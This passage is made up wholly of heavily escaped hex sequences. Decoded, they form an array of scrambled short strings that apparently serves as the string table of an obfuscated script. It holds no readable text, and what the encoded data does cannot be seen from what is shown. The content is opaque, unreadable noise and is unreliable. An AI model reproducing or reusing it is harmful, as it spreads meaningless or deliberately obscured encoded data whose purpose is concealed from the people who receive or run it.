x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5